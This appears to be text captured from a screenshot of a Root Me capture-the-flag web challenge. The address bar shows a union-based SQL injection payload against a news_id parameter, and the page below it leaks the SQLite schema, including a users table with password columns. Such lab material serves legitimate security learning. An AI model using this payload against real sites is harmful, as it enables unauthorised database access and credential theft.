 challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=2 UNION SELECT null,sql,null FROM sqlite_master --
Getting Started Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Kali Linux Kali Tools Kali Docs
Root Me
CMS v 0.01
News
CREATE TABLE news(id INTEGER, title TEXT, description TEXT)
CREATE TABLE users(username TEXT, password TEXT, Year INTEGER)
Publication du site
Le site est désormais ouvert à toutes et à tous